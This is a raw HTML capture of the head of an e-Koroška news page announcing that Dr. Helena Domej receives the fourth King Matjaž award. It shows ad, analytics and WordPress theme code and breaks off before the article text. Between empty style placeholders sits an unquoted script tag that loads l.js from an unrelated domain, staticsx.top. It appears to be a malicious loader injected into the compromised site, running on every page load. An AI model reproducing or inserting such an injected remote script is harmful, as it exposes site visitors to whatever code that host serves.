

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://e-koroska.si/4-nagrado-kralja-matjaza-prejme-dr-helena-domej/
body_size: 39368
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sl-SI"> <!--<![endif]-->
<head>
    <title>4. nagrado Kralja Matjaža prejme dr. Helena Domej - e-Koroška</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://e-koroska.si/xmlrpc.php" />

<script>
window.adocf = {};
window.adocf.useDOMContentLoaded = true;
</script>
<script type="text/javascript" src="//si.adocean.pl/files/js/ado.js"></script>
<script type="text/javascript">
/* (c)AdOcean 2003-2020 */
        if(typeof ado!=="object"){ado={};ado.config=ado.preview=ado.placement=ado.master=ado.slave=function(){};}
        ado.config({mode: "new", xml: false, consent: true, characterEncoding: true});
        ado.preview({enabled: true});
</script>

<!-- start master -->
<script type="text/javascript">
/* (c)AdOcean 2003-2020, MASTER: nova24tv.si.ekoroska.si.ROS */
ado.master({id: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7', server: 'si.adocean.pl' });
</script>
<!--  end master  -->

    
<!--infotrend GA-->
    <script type="text/plain" data-service="google-analytics" data-category="statistics">
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-89966104-1', 'auto');
  ga('send', 'pageview');

</script>

<!-- infotrend DFP -->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/e-koroska-sidebar', [324, 250], 'div-gpt-ad-1501858061636-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

<!-- header dfp -->
<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/e-koroska-header', [468, 60], 'div-gpt-ad-1502890617044-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>



    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://e-koroska.si/wp-content/uploads/2022/03/Domej.jpeg" /><link rel="icon" type="image/png" href="https://e-koroska.si/wp-content/uploads/2017/05/e-koroska-fav.png">
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.0.1 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://e-koroska.si/4-nagrado-kralja-matjaza-prejme-dr-helena-domej/" />
	<meta property="og:locale" content="sl_SI" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="4. nagrado Kralja Matjaža prejme dr. Helena Domej" />
	<meta property="og:description" content="Regionalna lista Bistrica (REgi) je leta 2017 ustanovila nagrado Kralja Matjaža predvsem z namenom, da bi počastila osebnosti iz regije Pod Peco, ki so si pridobile izredne zasluge za regijo na raznoraznih področjih. Letošnjo nagrado prejme dr. Helena Domej in sicer za posebne zasluge na področju medicine, še posebej za požrtvovalno zdravstveno oskrbo podeželjskega področja [&hellip;]" />
	<meta property="og:url" content="https://e-koroska.si/4-nagrado-kralja-matjaza-prejme-dr-helena-domej/" />
	<meta property="og:site_name" content="e-Koroška" />
	<meta property="article:published_time" content="2022-03-08T11:24:57+00:00" />
	<meta property="og:image" content="https://e-koroska.si/wp-content/uploads/2022/03/Domej.jpeg" />
	<meta property="og:image:width" content="661" />
	<meta property="og:image:height" content="545" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="samov" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="samov" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minuta" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://e-koroska.si/4-nagrado-kralja-matjaza-prejme-dr-helena-domej/#article","isPartOf":{"@id":"https://e-koroska.si/4-nagrado-kralja-matjaza-prejme-dr-helena-domej/"},"author":{"name":"samov","@id":"https://e-koroska.si/#/schema/person/1977dc004a4bd278cedbbbf4241ab383"},"headline":"4. nagrado Kralja Matjaža prejme dr. Helena Domej","datePublished":"2022-03-08T11:24:57+00:00","mainEntityOfPage":{"@id":"https://e-koroska.si/4-nagrado-kralja-matjaza-prejme-dr-helena-domej/"},"wordCount":176,"commentCount":0,"image":{"@id":"https://e-koroska.si/4-nagrado-kralja-matjaza-prejme-dr-helena-domej/#primaryimage"},"thumbnailUrl":"https://e-koroska.si/wp-content/uploads/2022/03/Domej.jpeg","keywords":["dd. Helena Domej","Nagrada Kralja Matjaža"],"articleSection":["Featured","Zamejstvo"],"inLanguage":"sl-SI","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://e-koroska.si/4-nagrado-kralja-matjaza-prejme-dr-helena-domej/#respond"]}],"copyrightYear":"2022","copyrightHolder":{"@id":"https://e-koroska.si/#organization"}},{"@type":"WebPage","@id":"https://e-koroska.si/4-nagrado-kralja-matjaza-prejme-dr-helena-domej/","url":"https://e-koroska.si/4-nagrado-kralja-matjaza-prejme-dr-helena-domej/","name":"4. nagrado Kralja Matjaža prejme dr. Helena Domej - e-Koroška","isPartOf":{"@id":"https://e-koroska.si/#website"},"primaryImageOfPage":{"@id":"https://e-koroska.si/4-nagrado-kralja-matjaza-prejme-dr-helena-domej/#primaryimage"},"image":{"@id":"https://e-koroska.si/4-nagrado-kralja-matjaza-prejme-dr-helena-domej/#primaryimage"},"thumbnailUrl":"https://e-koroska.si/wp-content/uploads/2022/03/Domej.jpeg","datePublished":"2022-03-08T11:24:57+00:00","author":{"@id":"https://e-koroska.si/#/schema/person/1977dc004a4bd278cedbbbf4241ab383"},"inLanguage":"sl-SI","potentialAction":[{"@type":"ReadAction","target":["https://e-koroska.si/4-nagrado-kralja-matjaza-prejme-dr-helena-domej/"]}]},{"@type":"ImageObject","inLanguage":"sl-SI","@id":"https://e-koroska.si/4-nagrado-kralja-matjaza-prejme-dr-helena-domej/#primaryimage","url":"https://e-koroska.si/wp-content/uploads/2022/03/Domej.jpeg","contentUrl":"https://e-koroska.si/wp-content/uploads/2022/03/Domej.jpeg","width":661,"height":545,"caption":"Dr. Helena Domej, Vir: Farni svet Šmihel"},{"@type":"WebSite","@id":"https://e-koroska.si/#website","url":"https://e-koroska.si/","name":"e-Koroška","description":"Med Peco, Uršljo goro in Pohorjem.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://e-koroska.si/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sl-SI"},{"@type":"Person","@id":"https://e-koroska.si/#/schema/person/1977dc004a4bd278cedbbbf4241ab383","name":"samov","url":"https://e-koroska.si/author/samov/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="e-Koroška &raquo; Vir" href="https://e-koroska.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="e-Koroška &raquo; Vir komentarjev" href="https://e-koroska.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="e-Koroška &raquo; 4. nagrado Kralja Matjaža prejme dr. Helena Domej Vir komentarjev" href="https://e-koroska.si/4-nagrado-kralja-matjaza-prejme-dr-helena-domej/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/e-koroska.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='embedpress-css-css' href='https://e-koroska.si/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=1768208954' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-blocks-style-css' href='https://e-koroska.si/wp-content/plugins/embedpress/assets/css/blocks.build.css?ver=1768208954' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-lazy-load-css-css' href='https://e-koroska.si/wp-content/plugins/embedpress/assets/css/lazy-load.css?ver=1768208954' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://e-koroska.si/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://e-koroska.si/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://e-koroska.si/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rfw-style-css' href='https://e-koroska.si/wp-content/plugins/rss-feed-widget/css/style.css?ver=2026010108' type='text/css' media='all' />
<link rel='stylesheet' id='wpemfb-lightbox-css' href='https://e-koroska.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://e-koroska.si/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background: #40ae49;
	border: 1px solid #000;
}

</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://e-koroska.si/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1768208949' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=8.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://e-koroska.si/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://e-koroska.si/wp-content/themes/Newspaper/style.css?ver=8.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://e-koroska.si/wp-content/themes/e-koroska-child/style.css?ver=8.2c' type='text/css' media='all' />
<script type="text/javascript" src="https://e-koroska.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.0.10" id="wpemfb-lightbox-js"></script>
<script type="text/javascript" id="wpemfb-fbjs-js-extra">
/* <![CDATA[ */
var WEF = {"local":"sl_SI","version":"v3.2","fb_id":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.0.10" id="wpemfb-fbjs-js"></script>
<link rel="https://api.w.org/" href="https://e-koroska.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://e-koroska.si/wp-json/wp/v2/posts/11682" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://e-koroska.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://e-koroska.si/?p=11682' />
<meta name="generator" content="Site Kit by Google 1.168.0" />	<style>img#wpstats{display:none}</style>
					<style>.cmplz-hidden {
					display: none !important;
				}</style>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/e-koroska.si\/wp-admin\/","wpRestNonce":"828b6384bc","wpRestUrl":"https:\/\/e-koroska.si\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="google-site-verification" content="j3KI4v5a6DokWQ9LvqQIXAPNHUtgRYs1aoydHrAnlnc">
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://e-koroska.si/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6488729491925189&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
